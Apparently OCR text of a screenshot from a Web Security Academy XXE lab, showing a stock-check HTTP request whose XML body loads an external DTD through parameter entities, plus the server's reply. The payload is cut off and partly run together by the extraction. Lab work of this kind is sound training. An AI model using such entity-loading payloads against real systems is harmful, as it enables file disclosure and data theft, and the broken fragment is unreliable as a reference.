 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
aca21f421fc2aa40c475f84f006d0083.web-security
-academy.net
3 Cookie: session=
OthDLp2HUgVQji7xOsyLUVbIlPH7i2Rm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY % loadDtd SYSTEM "/exploit">
18 %loadDtd;
19 %stack;
20 %explo<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 452